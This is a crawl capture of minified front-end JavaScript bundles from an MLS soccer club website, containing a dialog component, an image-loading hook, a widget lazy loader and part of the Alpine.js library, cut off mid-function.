null},onDismiss:te().func},fr=(0,g.yV)(function(n,t){var r=n.as,a=r===void 0?"div":r,o=n.isOpen,i=o===void 0?!0:o,u=Pe(n,["as","isOpen"]);return(0,g.kG)("dialog"),(0,c.useEffect)(function(){i?window.__REACH_DISABLE_TOOLTIPS=!0:window.requestAnimationFrame(function(){window.__REACH_DISABLE_TOOLTIPS=!1})},[i]),i?(0,c.createElement)(A,{"data-reach-dialog-wrapper":""},(0,c.createElement)(sr,Object.assign({ref:t,as:a},u))):null}),sr=(0,g.yV)(function(n,t){var r=n.allowPinchZoom,a=n.as,o=a===void 0?"div":a,i=n.dangerouslyBypassFocusLock,u=i===void 0?!1:i,f=n.dangerouslyBypassScrollLock,l=f===void 0?!1:f,s=n.initialFocusRef,v=n.onClick,m=n.onDismiss,h=m===void 0?g.ZT:m,y=n.onKeyDown,d=n.onMouseDown,p=n.unstable_lockFocusAcrossFrames,b=p===void 0?!0:p,S=Pe(n,["allowPinchZoom","as","dangerouslyBypassFocusLock","dangerouslyBypassScrollLock","initialFocusRef","onClick","onDismiss","onKeyDown","onMouseDown","unstable_lockFocusAcrossFrames"]),E=(0,c.useRef)(null),C=(0,c.useRef)(null),w=(0,g.A7)(C,t),R=(0,c.useCallback)(function(){s&&s.current&&s.current.focus()},[s]);function T(F){E.current===F.target&&(F.stopPropagation(),h(F))}function I(F){F.key==="Escape"&&(F.stopPropagation(),h(F))}function N(F){E.current=F.target}return(0,c.useEffect)(function(){return C.current?vr(C.current):void 0},[]),(0,c.createElement)(Nt,{autoFocus:!0,returnFocus:!0,onActivation:R,disabled:u,crossFrame:b},(0,c.createElement)(cr,{allowPinchZoom:r,enabled:!l},(0,c.createElement)(o,Object.assign({},S,{ref:w,"data-reach-dialog-overlay":"",onClick:(0,g.ag)(v,T),onKeyDown:(0,g.ag)(y,I),onMouseDown:(0,g.ag)(d,N)}))))}),dr=(0,g.yV)(function(n,t){var r=n.as,a=r===void 0?"div":r,o=n.onClick,i=n.onKeyDown,u=Pe(n,["as","onClick","onKeyDown"]);return(0,c.createElement)(a,Object.assign({"aria-modal":"true",role:"dialog",tabIndex:-1},u,{ref:t,"data-reach-dialog-content":"",onClick:(0,g.ag)(o,function(f){f.stopPropagation()})}))}),qr=null;function vr(e){var n=[],t=[],r=(0,g.r3)(e);return e?(Array.prototype.forEach.call(r.querySelectorAll("body > *"),function(a){var o,i,u=(o=e.parentNode)===null||o===void 0||(i=o.parentNode)===null||i===void 0?void 0:i.parentNode;if(a!==u){var f=a.getAttribute("aria-hidden"),l=f!==null&&f!=="false";l||(n.push(f),t.push(a),a.setAttribute("aria-hidden","true"))}}),function(){t.forEach(function(a,o){var i=n[o];i===null?a.removeAttribute("aria-hidden"):a.setAttribute("aria-hidden",i)})}):g.ZT}function Jr(e,n,t,r,a){var o=`
See https://www.w3.org/TR/wai-aria/#aria-label for details.`;return!e["aria-label"]&&!e["aria-labelledby"]?new Error("A <"+t+"> must have either an `aria-label` or `aria-labelledby` prop.\n      "+o):e["aria-label"]&&e["aria-labelledby"]?new Error("You provided both `aria-label` and `aria-labelledby` props to a <"+t+">. If the a label for this component is visible on the screen, that label's component should be given a unique ID prop, and that ID should be passed as the `aria-labelledby` prop into <"+t+">. If the label cannot be determined programmatically from the content of the element, an alternative label should be provided as the `aria-label` prop, which will be used as an `aria-label` on the HTML tag."+o):e[n]!=null&&!isString(e[n])?new Error("Invalid prop `"+n+"` supplied to `"+t+"`. Expected `string`, received `"+(Array.isArray(a)?"array":typeof a)+"`."):null}var ea=null},2488:function(Ie,G,O){O.d(G,{Z:function(){return c}});function c(g,D,A){return D in g?Object.defineProperty(g,D,{value:A,enumerable:!0,configurable:!0,writable:!0}):g[D]=A,g}},69740:function(Ie,G,O){O.d(G,{Z:function(){return c}});function c(g,D){if(g==null)return{};var A={},ae=Object.keys(g),L,x;for(x=0;x<ae.length;x++)L=ae[x],!(D.indexOf(L)>=0)&&(A[L]=g[L]);return A}}}]);

//# sourceMappingURL=7076.js.map?_t=30121251f9471cd9483f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/202.js?_t=c305bcba2fa22eefad4f
body_size: 3875
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[202],{84457:function(n,f,r){(function(t,p){p(f,r(68827),r(76699),r(25365))})(this,function(t,p,s,u){"use strict";function a(e){return e&&typeof e=="object"&&"default"in e?e:{default:e}}function d(e,c){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);c&&(i=i.filter(function(h){return Object.getOwnPropertyDescriptor(e,h).enumerable})),o.push.apply(o,i)}return o}function g(e){for(var c,o=1;o<arguments.length;o++)c=arguments[o]==null?{}:arguments[o],o%2?d(Object(c),!0).forEach(function(i){E.default(e,i,c[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(c)):d(Object(c)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(c,i))});return e}function x(e){var c=e.srcList,o=e.imgPromise,i=o===void 0?S({decode:!0}):o,h=e.useSuspense,O=h===void 0||h,P=u.useState(!1),v=P[1],_=N(U(c)),m=_.join("");if(y[m]||(y[m]={promise:K(_,i),cache:"pending",error:null}),y[m].cache==="resolved")return{src:y[m].src,isLoading:!1,error:null};if(y[m].cache==="rejected"){if(O)throw y[m].error;return{isLoading:!1,error:y[m].error,src:void 0}}if(y[m].promise.then(function(D){y[m]=g(g({},y[m]),{},{cache:"resolved",src:D}),O||v(m)}).catch(function(D){y[m]=g(g({},y[m]),{},{cache:"rejected",error:D}),O||v(m)}),O)throw y[m].promise;return{isLoading:!0,src:void 0,error:null}}function b(e,c){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);c&&(i=i.filter(function(h){return Object.getOwnPropertyDescriptor(e,h).enumerable})),o.push.apply(o,i)}return o}function j(e){for(var c,o=1;o<arguments.length;o++)c=arguments[o]==null?{}:arguments[o],o%2?b(Object(c),!0).forEach(function(i){E.default(e,i,c[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(c)):b(Object(c)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(c,i))});return e}var E=a(p),w=a(s),l=a(u),S=function(e){var c=e.decode,o=e.crossOrigin,i=o===void 0?"":o;return function(h){return new Promise(function(O,P){var v=new Image;i&&(v.crossOrigin=i),v.onload=function(){(c===void 0||c)&&v.decode?v.decode().then(O).catch(P):O()},v.onerror=P,v.src=h})}},N=function(e){return e.filter(function(c){return c})},U=function(e){return Array.isArray(e)?e:[e]},y={},K=function(e,c){var o=!1;return new Promise(function(i,h){var O=function(P){return c(P).then(function(){o=!0,i(P)})};e.reduce(function(P,v){return P.catch(function(){if(!o)return O(v)})},O(e.shift())).catch(h)})},B=["decode","src","loader","unloader","container","loaderContainer","unloaderContainer","imgPromise","crossorigin","useSuspense"],L=function(e){return e};t.Img=function(e){var c=e.decode,o=e.src,i=o===void 0?[]:o,h=e.loader,O=h===void 0?null:h,P=e.unloader,v=P===void 0?null:P,_=e.container,m=_===void 0?L:_,D=e.loaderContainer,R=D===void 0?L:D,C=e.unloaderContainer,T=C===void 0?L:C,M=e.imgPromise,W=e.crossorigin,A=e.useSuspense,k=A!==void 0&&A,Z=w.default(e,B);M=M||S({decode:c===void 0||c,crossOrigin:W});var I=x({srcList:i,imgPromise:M,useSuspense:k}),$=I.src,z=I.isLoading;return $?m(l.default.createElement("img",j({src:$},Z))):!k&&z?R(O):!k&&v?T(v):null},t.useImage=x,Object.defineProperty(t,"__esModule",{value:!0})})},60202:function(n,f,r){"use strict";r.r(f);var t=r(25365),p=r(56113),s=r(63576),u=r(15489);function a({el:d,name:g,enableHTMLOptions:x}){if(!d||!(d instanceof HTMLElement))return null;if(!g)return(0,s.uU)("can not find component name for element",d),null;const b=(0,t.lazy)(()=>r(95263)(`./${g}/app`).then(l=>({default:g?l[g]??l.default?.[g]??l.default:l.default})).catch(l=>{throw(0,s.uU)(`Component ${g} does not exist`,l),new Error(`Component ${g} does not exist`)})),j=()=>{let l;try{l=JSON.parse(d.dataset.options??"{}")}catch(S){(0,s.uU)(`Options parsing error for React app ${g}`,S,l),l={}}return l},[E]=(0,t.useState)(j()),{moduleType:w}=E||{};return(0,t.useEffect)(()=>{(!x||x!=="true")&&d.removeAttribute("data-options")},[]),(0,p.createPortal)(t.createElement(t.Suspense,{fallback:t.createElement(u.Z,{moduleType:w})},t.createElement(b,{options:E})),d)}a=t.memo(a),f.default=a},15489:function(n,f,r){"use strict";r.d(f,{Z:function(){return u}});var t=r(25365),p=r(14770);function s({moduleType:a}){return t.createElement("div",{"data-testid":"loading",className:`mls-o-loading mls-o-loading--${a||"component"}`},t.createElement(p.Z,{src:"/assets/images/MLS-simpleloader-200x200.gif"}))}var u=s},14770:function(n,f,r){"use strict";r.d(f,{Z:function(){return g}});var t=r(25365),p=r(84457);function s({src:x,title:b,extraClasses:j,...E}){const{src:w,error:l}=(0,p.useImage)({srcList:x}),S=E.hasOwnProperty("role")&&E.role==="presentation";if(l)throw new Error(`image error: ${l}`);return t.createElement("img",{className:`img-responsive ${j||""}`,alt:S?"":b||"image unavailable",...E,src:w})}var u=s,a=r(99815),g=({src:x,title:b,extraClasses:j,fallbackSrc:E="/assets/images/Fallbacklogo-grey.png",loadingSrc:w="/assets/images/Fallbacklogo-grey.png",...l})=>t.createElement("picture",null,t.createElement(t.Suspense,{fallback:t.createElement("img",{src:w,className:`${l.className} img-responsive mls-o-loading mls-o-loading--glow`,alt:`${b}-loading`})},t.createElement(a.ErrorBoundary,{fallback:t.createElement("img",{src:E,className:`${l.className} img-responsive`,alt:`${b||"fallback"}`})},x?t.createElement(u,{src:x,title:b,extraClasses:j,...l}):null)))},95263:function(n,f,r){var t={"./brightcove-single-video/app":[18938,7153,3470,2529,2789,7091],"./brightcove-video-playlist/app":[27543,7153,9781,8192,3470,2529,2789,2079,8204],"./mls-active-roster/app":[32199,7153,5351,9781,6089,446,3470,2529,809,1574],"./mls-audi-goal-drive-progress/app":[16372,7153,5351,3470,9689],"./mls-brackets/app":[93017,7153,5351,9781,307,3470,7793,5662,6863],"./mls-club-stats/app":[90514,7153,5351,9781,6089,446,3794,3470,2529,809,2999,5198],"./mls-countdown-clock/app":[13125,104,437],"./mls-expected-goals/app":[65201,7153,5351,3470,5650],"./mls-featured-match-v2/app":[469,7153,5351,8255,307,5265,3470,2529,7793,5662,4256,5844,8871],"./mls-featured-match/app":[33487,7153,5351,9781,7990,7076,8255,8192,6228,8391,3470,2529,7793,2789,2079,3313,8411,1062,6623],"./mls-horizontal-scoreboard/app":[36916,7153,5351,9781,8255,307,5265,3470,2529,7793,5662,4256,8165,367],"./mls-leader-card/app":[52323,7153,5351,3470,2529,7267,7319],"./mls-lineups/app":[67545,7153,5351,3470,4269],"./mls-match-facts/app":[90814,7153,5351,3470,4110],"./mls-match-feed/app":[90754,7153,5351,9781,7990,7076,8192,6228,3470,2529,7793,2789,2079,8354,6093],"./mls-match-hub-broadcasters/app":[52320,7153,5351,3470,6711],"./mls-match-hub-content-carousel/app":[18661,7153,5351,9781,7990,7076,8192,6228,6238,32,3470,2529,2789,2079,9628],"./mls-match-hub-header/app":[25094,7153,5351,9781,7990,7076,8255,8192,6228,3470,2529,7793,2789,2079,3313,8788],"./mls-match-hub-navigation/app":[27398,7153,5351,3470,9937],"./mls-match-hub-player-stats/app":[92344,7153,5351,9781,6089,446,3470,2529,809,2908],"./mls-match-hub-stats-toggle/app":[39902,7153,3470,2254],"./mls-match-hub-v2/app":[74625,7153,5351,9781,7990,7076,8255,8192,6228,307,5265,3470,2529,7793,2789,2079,5662,4256,9185,2571],"./mls-match-list/app":[47038,7153,5351,9781,7990,7076,8255,8192,6228,307,5265,8391,1882,3470,2529,7793,2789,2079,5662,3313,4256,8411,9185,4963],"./mls-match-odds-tabs/app":[95656,7153,5351,3470,6912],"./mls-match-odds/app":[45874,7153,5351,3470,3232],"./mls-match-summary/app":[15613,7153,5351,9781,7990,7076,8192,6228,3470,2529,7793,2789,2079,8354,449],"./mls-need-to-know/app":[46416,7153,5351,3084,3470,5931],"./mls-passing-breakdown/app":[75185,7153,5351,3470,2297],"./mls-player-stats/app":[19878,7153,5351,9781,6089,446,3794,3470,2529,809,2999,5979],"./mls-players-career-stats/app":[75124,7153,5351,9781,6089,446,3470,2529,809,3821],"./mls-players-hub-roster/app":[72302,7153,5351,9781,6089,446,3470,2529,809,7987],"./mls-players-match-log/app":[74306,7153,5351,9781,6089,446,3470,2529,809,5015],"./mls-players-roster-composition/app":[25599,7153,9781,6089,446,3470,2529,809,890],"./mls-possession/app":[67705,7153,5351,6089,3470,2069],"./mls-previous-matches/app":[54418,7153,5351,9781,7990,7076,8255,8192,6228,3470,2529,7793,2789,2079,3313,8411,2274],"./mls-rivalry-scoreboard/app":[61710,7153,5351,3470,7720],"./mls-scoreboard/app":[15466,7153,5351,9781,6089,7990,7076,8255,8192,6228,3470,2529,809,7793,2789,2079,3313,8411,1062,5478],"./mls-season-stat-leaders/app":[98774,7153,5351,9781,6089,3470,2529,809,7267,7288],"./mls-shooting-breakdown/app":[36694,7153,5351,3470,870],"./mls-standings-form-guide-wrapper/app":[3266,7153,5351,9781,3470,6108],"./mls-standings-form-guide/app":[35162,7153,9781,6089,446,3470,2529,809,4013],"./mls-standings/app":[8653,7153,5351,9781,6089,446,8391,3470,2529,809,1259],"./mls-stats-comparison/app":[63557,7153,5351,9781,7990,5411,3470,8584],"./mls-superdraft/app":[60600,7153,5351,9781,6089,8391,3470,2529,809,2553],"./mls-ticketing-block/app":[83609,7153,5351,8255,307,3470,1922],"./mls-vertical-scoreboard/app":[26827,7153,5351,7990,7076,8255,307,5265,3470,2529,7793,5662,8165,4173]};function p(s){if(!r.o(t,s))return Promise.resolve().then(function(){var d=new Error("Cannot find module '"+s+"'");throw d.code="MODULE_NOT_FOUND",d});var u=t[s],a=u[0];return Promise.all(u.slice(1).map(r.e)).then(function(){return r(a)})}p.keys=function(){return Object.keys(t)},p.id=95263,n.exports=p},68827:function(n,f,r){var t=r(91090);function p(s,u,a){return u=t(u),u in s?Object.defineProperty(s,u,{value:a,enumerable:!0,configurable:!0,writable:!0}):s[u]=a,s}n.exports=p,n.exports.__esModule=!0,n.exports.default=n.exports},76699:function(n){function f(r,t){if(r==null)return{};var p={},s=Object.keys(r),u,a;for(a=0;a<s.length;a++)u=s[a],!(t.indexOf(u)>=0)&&(p[u]=r[u]);return p}n.exports=f,n.exports.__esModule=!0,n.exports.default=n.exports},53055:function(n,f,r){var t=r(67981).default;function p(s,u){if(t(s)!=="object"||s===null)return s;var a=s[Symbol.toPrimitive];if(a!==void 0){var d=a.call(s,u||"default");if(t(d)!=="object")return d;throw new TypeError("@@toPrimitive must return a primitive value.")}return(u==="string"?String:Number)(s)}n.exports=p,n.exports.__esModule=!0,n.exports.default=n.exports},91090:function(n,f,r){var t=r(67981).default,p=r(53055);function s(u){var a=p(u,"string");return t(a)==="symbol"?a:String(a)}n.exports=s,n.exports.__esModule=!0,n.exports.default=n.exports},67981:function(n){function f(r){return n.exports=f=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n.exports.__esModule=!0,n.exports.default=n.exports,f(r)}n.exports=f,n.exports.__esModule=!0,n.exports.default=n.exports}}]);

//# sourceMappingURL=202.js.map?_t=c305bcba2fa22eefad4f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/6530.js?_t=c7a38a4c45dc4488f03f
body_size: 9465
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6530],{46530:function(xe){(function(U,S){xe.exports=S()})(this,function(){"use strict";function U(n,e,t){return e in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}function S(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(n);e&&(i=i.filter(function(r){return Object.getOwnPropertyDescriptor(n,r).enumerable})),t.push.apply(t,i)}return t}function p(n){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?S(Object(t),!0).forEach(function(i){U(n,i,t[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):S(Object(t)).forEach(function(i){Object.defineProperty(n,i,Object.getOwnPropertyDescriptor(t,i))})}return n}function Oe(){return new Promise(n=>{document.readyState=="loading"?document.addEventListener("DOMContentLoaded",n):n()})}function q(n){return Array.from(new Set(n))}function $(){return navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom")}function D(n,e){return n==e}function H(n,e){n.tagName.toLowerCase()!=="template"?console.warn(`Alpine: [${e}] directive should only be added to <template> tags. See https://github.com/alpinejs/alpine#${e}`):n.content.childElementCount!==1&&console.warn(`Alpine: <template> tag with [${e}] encountered with an unexpected number of root elements. Make sure <template> has a single root element. `)}function Ee(n){return n.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function W(n){return n.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase())}function X(n,e){if(e(n)===!1)return;let t=n.firstElementChild;for(;t;)X(t,e),t=t.nextElementSibling}function G(n,e){var t;return function(){var i=this,r=arguments,s=function(){t=null,n.apply(i,r)};clearTimeout(t),t=setTimeout(s,e)}}const Y=(n,e,t)=>{if(console.warn(`Alpine Error: "${t}"

Expression: "${e}"
Element:`,n),!$())throw Object.assign(t,{el:n,expression:e}),t};function Z(n,{el:e,expression:t}){try{const i=n();return i instanceof Promise?i.catch(r=>Y(e,t,r)):i}catch(i){Y(e,t,i)}}function P(n,e,t,i={}){return Z(()=>typeof e=="function"?e.call(t):new Function(["$data",...Object.keys(i)],`var __alpine_result; with($data) { __alpine_result = ${e} }; return __alpine_result`)(t,...Object.values(i)),{el:n,expression:e})}function Ae(n,e,t,i={}){return Z(()=>{if(typeof e=="function")return Promise.resolve(e.call(t,i.$event));let r=Function;if(r=Object.getPrototypeOf(async function(){}).constructor,Object.keys(t).includes(e)){let s=new Function(["dataContext",...Object.keys(i)],`with(dataContext) { return ${e} }`)(t,...Object.values(i));return typeof s=="function"?Promise.resolve(s.call(t,i.$event)):Promise.resolve()}return Promise.resolve(new r(["dataContext",...Object.keys(i)],`with(dataContext) { ${e} }`)(t,...Object.values(i)))},{el:n,expression:e})}const J=/^x-(on|bind|data|text|html|model|if|for|show|cloak|transition|ref|spread)\b/;function Se(n){const e=V(n.name);return J.test(e)}function g(n,e,t){let i=Array.from(n.attributes).filter(Se).map(Q),r=i.filter(s=>s.type==="spread")[0];if(r){let s=P(n,r.expression,e.$data);i=i.concat(Object.entries(s).map(([o,a])=>Q({name:o,value:a})))}return t?i.filter(s=>s.type===t):Pe(i)}function Pe(n){let e=["bind","model","show","catch-all"];return n.sort((t,i)=>{let r=e.indexOf(t.type)===-1?"catch-all":t.type,s=e.indexOf(i.type)===-1?"catch-all":i.type;return e.indexOf(r)-e.indexOf(s)})}function Q({name:n,value:e}){const t=V(n),i=t.match(J),r=t.match(/:([a-zA-Z0-9\-:]+)/),s=t.match(/\.[^.\]]+(?=[^\]]*$)/g)||[];return{type:i?i[1]:null,value:r?r[1]:null,modifiers:s.map(o=>o.replace(".","")),expression:e}}function Te(n){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(n)}function V(n){return n.startsWith("@")?n.replace("@","x-on:"):n.startsWith(":")?n.replace(":","x-bind:"):n}function h(n,e=Boolean){return n.split(" ").filter(e)}const k="in",j="out",ee="cancelled";function I(n,e,t,i,r=!1){if(r)return e();if(n.__x_transition&&n.__x_transition.type===k)return;const s=g(n,i,"transition"),o=g(n,i,"show")[0];if(o&&o.modifiers.includes("transition")){let a=o.modifiers;if(a.includes("out")&&!a.includes("in"))return e();a=a.includes("in")&&a.includes("out")?a.filter((u,l)=>l<a.indexOf("out")):a,Ce(n,a,e,t)}else s.some(a=>["enter","enter-start","enter-end"].includes(a.value))?De(n,i,s,e,t):e()}function R(n,e,t,i,r=!1){if(r)return e();if(n.__x_transition&&n.__x_transition.type===j)return;const s=g(n,i,"transition"),o=g(n,i,"show")[0];if(o&&o.modifiers.includes("transition")){let a=o.modifiers;if(a.includes("in")&&!a.includes("out"))return e();const c=a.includes("in")&&a.includes("out");a=c?a.filter((u,l)=>l>a.indexOf("out")):a,$e(n,a,c,e,t)}else s.some(a=>["leave","leave-start","leave-end"].includes(a.value))?ke(n,i,s,e,t):e()}function Ce(n,e,t,i){const r={duration:m(e,"duration",150),origin:m(e,"origin","center"),first:{opacity:0,scale:m(e,"scale",95)},second:{opacity:1,scale:100}};te(n,e,t,()=>{},i,r,k)}function $e(n,e,t,i,r){const o={duration:t?m(e,"duration",150):m(e,"duration",150)/2,origin:m(e,"origin","center"),first:{opacity:1,scale:100},second:{opacity:0,scale:m(e,"scale",95)}};te(n,e,()=>{},i,r,o,j)}function m(n,e,t){if(n.indexOf(e)===-1)return t;const i=n[n.indexOf(e)+1];if(!i||e==="scale"&&!E(i))return t;if(e==="duration"){let r=i.match(/([0-9]+)ms/);if(r)return r[1]}return e==="origin"&&["top","right","left","center","bottom"].includes(n[n.indexOf(e)+2])?[i,n[n.indexOf(e)+2]].join(" "):i}function te(n,e,t,i,r,s,o){n.__x_transition&&n.__x_transition.cancel&&n.__x_transition.cancel();const a=n.style.opacity,c=n.style.transform,u=n.style.transformOrigin,l=!e.includes("opacity")&&!e.includes("scale"),d=l||e.includes("opacity"),f=l||e.includes("scale");ie(n,{start(){d&&(n.style.opacity=s.first.opacity),f&&(n.style.transform=`scale(${s.first.scale/100})`)},during(){f&&(n.style.transformOrigin=s.origin),n.style.transitionProperty=[d?"opacity":"",f?"transform":""].join(" ").trim(),n.style.transitionDuration=`${s.duration/1e3}s`,n.style.transitionTimingFunction="cubic-bezier(0.4, 0.0, 0.2, 1)"},show(){t()},end(){d&&(n.style.opacity=s.second.opacity),f&&(n.style.transform=`scale(${s.second.scale/100})`)},hide(){i()},cleanup(){d&&(n.style.opacity=a),f&&(n.style.transform=c),f&&(n.style.transformOrigin=u),n.style.transitionProperty=null,n.style.transitionDuration=null,n.style.transitionTimingFunction=null}},o,r)}const _=(n,e,t)=>typeof n=="function"?t.evaluateReturnExpression(e,n):n;function De(n,e,t,i,r){const s=h(_((t.find(c=>c.value==="enter")||{expression:""}).expression,n,e)),o=h(_((t.find(c=>c.value==="enter-start")||{expression:""}).expression,n,e)),a=h(_((t.find(c=>c.value==="enter-end")||{expression:""}).expression,n,e));ne(n,s,o,a,i,()=>{},k,r)}function ke(n,e,t,i,r){const s=h(_((t.find(c=>c.value==="leave")||{expression:""}).expression,n,e)),o=h(_((t.find(c=>c.value==="leave-start")||{expression:""}).expression,n,e)),a=h(_((t.find(c=>c.value==="leave-end")||{expression:""}).expression,n,e));ne(n,s,o,a,()=>{},i,j,r)}function ne(n,e,t,i,r,s,o,a){n.__x_transition&&n.__x_transition.cancel&&n.__x_transition.cancel();const c=n.__x_original_classes||[];ie(n,{start(){n.classList.add(...t)},during(){n.classList.add(...e)},show(){r()},end(){n.classList.remove(...t.filter(l=>!c.includes(l))),n.classList.add(...i)},hide(){s()},cleanup(){n.classList.remove(...e.filter(l=>!c.includes(l))),n.classList.remove(...i.filter(l=>!c.includes(l)))}},o,a)}function ie(n,e,t,i){const r=re(()=>{e.hide(),n.isConnected&&e.cleanup(),delete n.__x_transition});n.__x_transition={type:t,cancel:re(()=>{i(ee),r()}),finish:r,nextFrame:null},e.start(),e.during(),n.__x_transition.nextFrame=requestAnimationFrame(()=>{let s=Number(getComputedStyle(n).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3;s===0&&(s=Number(getComputedStyle(n).animationDuration.replace("s",""))*1e3),e.show(),n.__x_transition.nextFrame=requestAnimationFrame(()=>{e.end(),setTimeout(n.__x_transition.finish,s)})})}function E(n){return!Array.isArray(n)&&!isNaN(n)}function re(n){let e=!1;return function(){e||(e=!0,n.apply(this,arguments))}}function je(n,e,t,i,r){H(e,"x-for");let s=se(typeof t=="function"?n.evaluateReturnExpression(e,t):t),o=Le(n,e,s,r),a=e;o.forEach((c,u)=>{let l=Ie(s,c,u,o,r()),d=Re(n,e,u,l),f=ze(a.nextElementSibling,d);f?(delete f.__x_for_key,f.__x_for=l,n.updateElements(f,()=>f.__x_for)):(f=Me(e,a),I(f,()=>{},()=>{},n,i),f.__x_for=l,n.initializeElements(f,()=>f.__x_for)),a=f,a.__x_for_key=d}),Ne(a,n)}function se(n){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,t=/^\(|\)$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,r=String(n).match(i);if(!r)return;let s={};s.items=r[2].trim();let o=r[1].trim().replace(t,""),a=o.match(e);return a?(s.item=o.replace(e,"").trim(),s.index=a[1].trim(),a[2]&&(s.collection=a[2].trim())):s.item=o,s}function Ie(n,e,t,i,r){let s=r?p({},r):{};return s[n.item]=e,n.index&&(s[n.index]=t),n.collection&&(s[n.collection]=i),s}function Re(n,e,t,i){let r=g(e,n,"bind").filter(s=>s.value==="key")[0];return r?n.evaluateReturnExpression(e,r.expression,()=>i):t}function Le(n,e,t,i){let r=g(e,n,"if")[0];if(r&&!n.evaluateReturnExpression(e,r.expression))return[];let s=n.evaluateReturnExpression(e,t.items,i);return E(s)&&s>=0&&(s=Array.from(Array(s).keys(),o=>o+1)),s}function Me(n,e){let t=document.importNode(n.content,!0);return e.parentElement.insertBefore(t,e.nextElementSibling),e.nextElementSibling}function ze(n,e){if(!n||n.__x_for_key===void 0)return;if(n.__x_for_key===e)return n;let t=n;for(;t;){if(t.__x_for_key===e)return t.parentElement.insertBefore(t,n);t=t.nextElementSibling&&t.nextElementSibling.__x_for_key!==void 0?t.nextElementSibling:!1}}function Ne(n,e){for(var t=n.nextElementSibling&&n.nextElementSibling.__x_for_key!==void 0?n.nextElementSibling:!1;t;){let i=t,r=t.nextElementSibling;R(t,()=>{i.remove()},()=>{},e),t=r&&r.__x_for_key!==void 0?r:!1}}function ae(n,e,t,i,r,s,o){var a=n.evaluateReturnExpression(e,i,r);if(t==="value"){if(y.ignoreFocusedForValueBinding&&document.activeElement.isSameNode(e))return;if(a===void 0&&String(i).match(/\./)&&(a=""),e.type==="radio")e.attributes.value===void 0&&s==="bind"?e.value=a:s!=="bind"&&(e.checked=D(e.value,a));else if(e.type==="checkbox")typeof a!="boolean"&&![null,void 0].includes(a)&&s==="bind"?e.value=String(a):s!=="bind"&&(Array.isArray(a)?e.checked=a.some(c=>D(c,e.value)):e.checked=!!a);else if(e.tagName==="SELECT")Fe(e,a);else{if(e.value===a)return;e.value=a}}else if(t==="class")if(Array.isArray(a)){const c=e.__x_original_classes||[];e.setAttribute("class",q(c.concat(a)).join(" "))}else if(typeof a=="object")Object.keys(a).sort((u,l)=>a[u]-a[l]).forEach(u=>{a[u]?h(u).forEach(l=>e.classList.add(l)):h(u).forEach(l=>e.classList.remove(l))});else{const c=e.__x_original_classes||[],u=a?h(a):[];e.setAttribute("class",q(c.concat(u)).join(" "))}else t=o.includes("camel")?W(t):t,[null,void 0,!1].includes(a)?e.removeAttribute(t):Te(t)?oe(e,t,t):oe(e,t,a)}function oe(n,e,t){n.getAttribute(e)!=t&&n.setAttribute(e,t)}function Fe(n,e){const t=[].concat(e).map(i=>i+"");Array.from(n.options).forEach(i=>{i.selected=t.includes(i.value||i.text)})}function Be(n,e,t){e===void 0&&String(t).match(/\./)&&(e=""),n.textContent=e}function Ke(n,e,t,i){e.innerHTML=n.evaluateReturnExpression(e,t,i)}function Ue(n,e,t,i,r=!1){const s=()=>{e.style.display="none",e.__x_is_shown=!1},o=()=>{e.style.length===1&&e.style.display==="none"?e.removeAttribute("style"):e.style.removeProperty("display"),e.__x_is_shown=!0};if(r===!0){t?o():s();return}const a=(c,u)=>{t?((e.style.display==="none"||e.__x_transition)&&I(e,()=>{o()},u,n),c(()=>{})):e.style.display!=="none"?R(e,()=>{c(()=>{s()})},u,n):c(()=>{})};if(i.includes("immediate")){a(c=>c(),()=>{});return}n.showDirectiveLastElement&&!n.showDirectiveLastElement.contains(e)&&n.executeAndClearRemainingShowDirectiveStack(),n.showDirectiveStack.push(a),n.showDirectiveLastElement=e}function qe(n,e,t,i,r){H(e,"x-if");const s=e.nextElementSibling&&e.nextElementSibling.__x_inserted_me===!0;if(t&&(!s||e.__x_transition)){const o=document.importNode(e.content,!0);e.parentElement.insertBefore(o,e.nextElementSibling),I(e.nextElementSibling,()=>{},()=>{},n,i),n.initializeElements(e.nextElementSibling,r),e.nextElementSibling.__x_inserted_me=!0}else!t&&s&&R(e.nextElementSibling,()=>{e.nextElementSibling.remove()},()=>{},n,i)}function ce(n,e,t,i,r,s={}){const o={passive:i.includes("passive")};i.includes("camel")&&(t=W(t));let 